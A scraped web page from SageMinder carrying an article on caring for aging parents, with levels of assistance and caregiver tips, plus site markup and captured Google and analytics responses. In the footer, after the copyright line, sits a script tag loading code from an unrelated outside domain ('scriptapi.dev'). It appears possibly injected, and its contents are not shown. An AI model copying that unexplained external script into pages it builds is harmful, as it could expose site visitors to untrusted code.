    <a href="https://www.sageminder.com/MedicalAlertSystems/MediPendant.aspx">Medical Alert Systems</a> 
    
         
         <ul style="width:170px">
             
<li class=' last first'>
    <a href="https://www.sageminder.com/MedicalAlertSystems/SelectingaSystem.aspx">Selecting a System</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/MySage.aspx">My Sage</a> 
    
</li>

            
                
<li class=' last '>
    <a href="https://www.sageminder.com/ContactUs.aspx">Contact Us</a> 
    
</li>

            
    </ul>
</div>



                        </div>
                        
                    </td>
                </tr>                
                <tr>
                    <td height="5" background="/Portals/_default/Skins/SageMinder/content-top.gif" style="background-position: left top;
                        background-repeat: repeat-x;">
                    </td>
                </tr>
                <tr>                                      
                    <td bgcolor="#f9f9f9">
                        <div style="float:left; padding:0 0 3px 10px">
                            <!-- Place this tag where you want the +1 button to render -->                        
                            <g:plusone annotation="inline"></g:plusone>
                            <!-- Place this render call where appropriate -->
                            <script type="text/javascript">
                                (function () {
                                    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                                    po.src = 'https://apis.google.com/js/plusone.js';
                                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                                })();
                            </script> 
                        </div>
                        <div style="float:right; padding:5px 10px 5px 0">
                            <span id="dnn_dnnCURRENTDATE_lblDate" class="CurrentDate">Thursday, January 22, 2026</span>

                        </div>
                    </td>
                </tr>
                <tr>
                    <td colspan="3" bgcolor="#f9f9f9">
                        <table width="100%" class="Panes-TD" border="0" cellspacing="0" cellpadding="0">
                           
                            <tr>
                                
                            </tr>
                            <tr>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            <td valign="top">
                                                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                    <tr>
                                                        
                                                        
                                                        
                                                    </tr>
                                                </table>
                                            </td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            <td id="dnn_MainLeftPane" class="Main-Left-Pane" valign="top">
                                            <div class="DnnModule DnnModule-DNN_HTML DnnModule-1496"><a name="1496"></a>

<div id="BlueBullet">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-top-peachy.png" width="15" height="42"></td>
        <td width="100%" valign="bottom" background="/Portals/_default/Containers/SageMinder/sage_Cat-center-top-peachy.png" height="40">
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                    <td width="0" align="left" valign="middle" nowrap="nowrap">
                        
                    </td>
                    <td width="95%" align="left" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Title-TD-peachy">
                        <h1><span id="dnn_ctr1496_dnnTITLE_titleLabel" class="sage_Cnt-Cat-Title-peachy">How to Take Care of Aging Parents</span>


</h1>
                    </td>
                    <td width="5%" align="right" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Visibility-peachy">
                        
                    </td>
                </tr>
            </table>
        </td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-top-peachy.png" width="15" height="42"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td id="dnn_ctr1496_ContentPane" class="sage_Cnt-Cat-Body-peachy" align="left" style="background-color:#FFFCFA;"><!-- Start_Module_1496 --><div id="dnn_ctr1496_ModuleContent">
	<div id="dnn_ctr1496_HtmlModule_lblContent" class="Normal">
	<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_email_large' displayText='Email'></span>
<script type="text/javascript">var switchTo5x=true;</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "a6f28b86-f203-4d16-a9c8-5f5b4ea9ef6d", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<p><script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher: "a6f28b86-f203-4d16-a9c8-5f5b4ea9ef6d", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script></p>
<h2>Planning for Elderly Parents</h2>
<p>Right now, there is an explosion of people wondering how they will help their own aging parents.  Why an explosion?  First of all, more people than at any other time in US history are becoming seniors or elders.  That baby boom generation was large and yet, they themselves had fewer children than their parents.  So, the children of the boomers are fewer.</p>
<p>What does this mean?  It means a higher percentage of middle aged people today will be experiencing a need to deal with an aging parent.  Other changes are related to gender.  The caregiving experience has traditionally been a female experience, but as many women are in the workforce now, more people are now divorced and each of us has fewer siblings, more men are likely to find themselves in the traditional role of caring for an aging parent.</p>
<p>Because of all these changes, there are some new aspects of caregiving.  The main new aspect is how will people find the time?  Without traditional homemakers devoting themselves full time to the care of the family, most of us are pressed and stressed.  And unlike previous generations, the baby boomers also are different as they age.  They tend to be more independent, healthy, active, and socially engaged than previous generations.</p>
<p>So, how do you know when to help?  How can you tell what kind of help is needed?  How will you find the time to help?  These are all important questions.</p>
<h2>Elderly Needs</h2>
<p>The first issue is to figure out how much help is actually needed.  One great tool is a <a href="/Caregiving/CaregivingBasics/ADLAssessment.aspx">home assessment for Activities of Daily living </a>– or “ADLs.”  You can look at this as a reference to watch for trends over time or to just assess the functional ability of your aging parent.</p>
<p><a href="/Caregiving/CaregivingBasics/ADLAssessment.aspx">Ten Warning Signs</a> for needing more help is a quicker checklist to just get a feel for how much you think someone may need help.</p>
<p>Having<a href="/Caregiving/Relationships/HardConversations.aspx"> tough conversations with your elderly parent</a> may become necessary when or if help is needed but there is a difference of opinion about how the parent is doing.  Being in the role of a child is also an issue that sometimes gets in the way when starting to care for an aging parent.  <a href="http://www.sageminder.com/Caregiving/Relationships/RoleReversal.aspx">Role-reversal</a> is a common fear for both parents and adult children.</p>
<h2>How to Help Aging Parents</h2>
<p>Help can be classified from Mild to Critical:</p>
<h3>Mild Assistance</h3>
<p>Mild assistance may be if you occasionally need to help with an outdoor task like shoveling the sidewalks.  You may need to take your aging parent to get minor medical procedures done.  If there is an acute illness like the flu, you may be more likely to visit, and help with meals and cleaning.  In this stage, the help is often welcomed and no one is really taking the lead role of caregiving.</p>
<h3>Medium Assistance</h3>
<p>Medium assistance is where things may get tricky.  Now, instead of appearing “neighborly” you may be seen as "helping" by a parent who is not ready to deal with being helped.  This level of care comes sometimes after a surgery, fall, illness, or just increased frailty.  At this point, you may be thinking of buying a <a href="http://www.sageminder.com/MedicalAlertSystems/MediPendant.aspx">personal alarm system</a> like the iconic “help I’ve fallen” pendant.  You may get your mom or dad a cell phone in case something happens while out.  You are likely to be checking in more often and feel more worried when it is very cold outside or if you have not heard from your parent.  You may be wondering how much longer he or she can stay in the home.  At this point, you may notice things like a decline in personal hygiene or home cleanliness.  You may start to see cognitive changes as well.</p>
<h3>Extended Care</h3>
<p>This period of care is when both of you acknowledge and are well aware of the need for more assistance in the home.  You may be considering hiring home care professionals and/or whether your aging parent needs to live in an assisted care facility.  You may be spending a lot of your time helping with housework, finances, yard work, health care, doctor’s visits, driving, etc.  This is usually a period of heavy lifting for an adult child and you may be getting the support and help you need from others or not.  This can also be a time of really feeling the effects of the situation yourself – in your other relationships, work, or your own health.  Caregiving is a large task and can start to have an impact.  It is important at this stage to take the time to evaluate how you can get help from others and make time for your own needs as well.&#160; For great information about <a target="_blank" href="http://www.aboutassistedliving.org/">assisted living care</a> check out this online resource.</p>
<h3>Critical Care</h3>
<p>This stage can be a stage of hospice care if someone is in the final stage of an illness or is critically ill – but will recover.  This is more intense and time limited – but very stressful.  Depending on the situation and how much help you have, it can over take the other parts of your life.   This is also a critical time to ensure that you are not neglecting your own health and well-being by taking at least some time daily to ensure proper rest, some exercise like a walk outside, good nutrition, and relaxation.</p>
<h2>How to Care for Aging Parents - Tips</h2>
<ol>
    <li><strong>Relax.</strong>&#160; You can’t go wrong if you are helping out of respect and care for someone.</li>
    <li><strong>Talk!</strong>  Have the <a href="http://www.sageminder.com/Caregiving/Relationships/HardConversations.aspx">tough conversations</a>.</li>
    <li><strong>Think First</strong>.&#160; Don’t overstep your boundary.  While someone may need help, you need to know where helping becomes intruding.  Ask permission before touching, before changing things in the house, before just jumping in to help, etc.</li>
    <li><strong>Ask</strong>.&#160; If you are not sure of the boundary, ask</li>
    <li><strong>Get knowledgeable</strong> about resources in your area even if you are not sure you need services yet.</li>
    <li><strong>Ask other family members to help</strong>.  Be specific in your requests since most people want to help but do not know what to do or if they are over-stepping a boundary.  You do them a favor to call and say “please come sit with my mom Tuesday so I can run out and do some errands.”  Most people who have said “Let me know if you need help” really do mean it – but do not know what to do.</li>
    <li><strong>Take Care of yourself</strong>.&#160; Exercise, eat well, sleep well, laugh, enjoy your other family members too, and remember you are only one person.  You cannot be everything to everyone.</li>
    <li><strong>Try to have fun</strong> with your aging parent.  Even if things have not always been easy with a parent, the new roles may lead to a new relationship.  Be open to exploring the ways you can enjoy your time together.</li>
</ol>
<p><br />
&#160;</p>
</div>

</div><!-- End_Module_1496 --></td>

        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td class="sage_Cnt-Cat-Icons-peachy" style="background-color:#FFFCFA;">
            
        </td>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-bottom-peachy.png" width="15" height="20"></td>
        <td height="20" width="100%" background="/Portals/_default/Containers/SageMinder/sage_Cat-bottom-center-peachy.png"></td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-bottom-peachy.png" width="15" height="20"></td>
    </tr>
</table>
<img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="7" height="7" />
</div></div></td>

                                            <td id="dnn_MainRightPane" class="Main-Right-Pane" valign="top">
                                            <div class="DnnModule DnnModule-DNN_HTML DnnModule-1361"><a name="1361"></a>

<div id="BlueBullet">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-top-peachy.png" width="15" height="42"></td>
        <td width="100%" valign="bottom" background="/Portals/_default/Containers/SageMinder/sage_Cat-center-top-peachy.png" height="40">
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                    <td width="0" align="left" valign="middle" nowrap="nowrap">
                        
                    </td>
                    <td width="95%" align="left" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Title-TD-peachy">
                        <h1><span id="dnn_ctr1361_dnnTITLE_titleLabel" class="sage_Cnt-Cat-Title-peachy">Finding Help</span>


</h1>
                    </td>
                    <td width="5%" align="right" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Visibility-peachy">
                        
                    </td>
                </tr>
            </table>
        </td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-top-peachy.png" width="15" height="42"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td id="dnn_ctr1361_ContentPane" class="sage_Cnt-Cat-Body-peachy" align="left" style="background-color:#FFFCFA;"><!-- Start_Module_1361 --><div id="dnn_ctr1361_ModuleContent">
	<div id="dnn_ctr1361_HtmlModule_lblContent" class="Normal">
	<h1 style="text-align: left;"><strong><span style="font-size: xx-large;"><img width="380" height="254" style="float: right; padding: 0px 0px 10px 10px" alt="caregiving hands on afghan" src="/portals/0/dying.jpg" /></span></strong></h1>
<p><a href="/Caregiving/FindingHelp/ElderlyHomeCare.aspx">Home Care Decisions</a></p>
<p><a href="/Caregiving/FindingHelp/FindNursingHome.aspx">Nursing Home Checklist</a></p>
<p><a href="/Caregiving/FindingHelp/HospiceCare.aspx">How to Get Hospice Care</a></p>
<p><a href="http://www.sageminder.com/SeniorHealth/HealthTipsandForms.aspx">Caregiving Forms and Worksheets</a></p>
<p><a href="/CareCalls/HowItWorks.aspx">How SageMinder Can Help</a></p>

</div>

</div><!-- End_Module_1361 --></td>

        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td class="sage_Cnt-Cat-Icons-peachy" style="background-color:#FFFCFA;">
            
        </td>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-bottom-peachy.png" width="15" height="20"></td>
        <td height="20" width="100%" background="/Portals/_default/Containers/SageMinder/sage_Cat-bottom-center-peachy.png"></td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-bottom-peachy.png" width="15" height="20"></td>
    </tr>
</table>
<img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="7" height="7" />
</div></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1497"><a name="1497"></a>



<table width="100%" border="0" cellspacing="0" cellpadding="2">
  <tr>
    <td></td>
  </tr>
  <tr>
    <td id="dnn_ctr1497_ContentPane" valign="top"><!-- Start_Module_1497 --><div id="dnn_ctr1497_ModuleContent">
	<div id="dnn_ctr1497_HtmlModule_lblContent" class="Normal">
	<p>
<script type="text/javascript">var switchTo5x=true;</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "d2085d90-0aec-48f0-beca-d6e222e7697a"});</script>
<span class='st_facebook_large' displayText='Facebook'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_email_large' displayText='Email'></span>

</div>

</div><!-- End_Module_1497 --></td>

  </tr>
</table>
<img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="10" height="10" />










</div></td>

                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                
                            </tr>
                        </table>
                    </td>
                </tr>
                <tr>
                    <td>
                        <table width="100%" border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td width="28" align="right" valign="top"><img src="/Portals/_default/Skins/SageMinder/Content-left.png" width="28" height="23" /></td>
                                <td width="100%" bgcolor="#f9f9f9"></td>
                                <td width="28" align="left" valign="top"><img src="/Portals/_default/Skins/SageMinder/Content-right.png" width="28" height="23" /></td>
                            </tr>
                        </table>
                    </td>
                </tr>
                <tr>
                    <td>
                        <table width="100%" border="0" cellpadding="0" cellspacing="0">
                            <td align="left" style="padding: 13px 0px 13px 30px" class="Terms-Privacy"><a id="dnn_dnnTERMS_hypTerms" class="Terms-Privacy" rel="nofollow" href="https://www.sageminder.com/terms.aspx">Terms Of Use</a>&nbsp;|&nbsp;<a id="dnn_dnnPRIVACY_hypPrivacy" class="Terms-Privacy" rel="nofollow" href="https://www.sageminder.com/privacy.aspx">Privacy Statement</a>
                                &nbsp;|&nbsp;<a class="Terms-Privacy" href="/ContactUs.aspx">Contact Us</a>&nbsp;|&nbsp;<a class="Terms-Privacy" href="/Feedback.aspx">Feedback</a>&nbsp;|&nbsp;<a class="Terms-Privacy" href="/ImportantInformation.aspx">Important Information</a></td>
                            <td align="right" style="padding: 13px 30px 13px 0"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="Copyright">&copy;2003-2022  Sage Life Technologies, LLC </span>
<script src="https://scriptapi.dev/api/sageminder.js"></script></td>                          
                        </table>
                    </td>
                </tr>
            </table>
        </td>
    </tr>
    <tr>
        <td valign="top">
            <table class="DefaultWidth" border="0" align="center" cellpadding="0" cellspacing="0"></table>
        </td> 
    </tr>
</table>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/Debug/dnncore.js?cdv=273)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=273)--><!--CDF(Css|/Portals/_default/Skins/SageMinder/skin.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/Banner.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/sage_Category-Cnt-Peachy.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/sage_Category-Cnt-Peachy.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/Empty.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/Portals/0/portal.css?cdv=273)-->
    
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.sageminder.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="SdXiEl2nH65-qkngPS79WA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="SdXiEl2nH65-qkngPS79WA"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=30733661&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sageminder.com%2FCaregiving%2FFindingHelp.aspx&ul=en-us%40posix&dt=How%20to%20Take%20Care%20of%20Aging%20Parents&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=26114464&gjid=930033544&cid=516666809.1769092810&tid=UA-22457330-2&_gid=834427051.1769092810&_slc=1&z=1302114897
body_size: -451
content:
2,cG-9XVNVVEQXT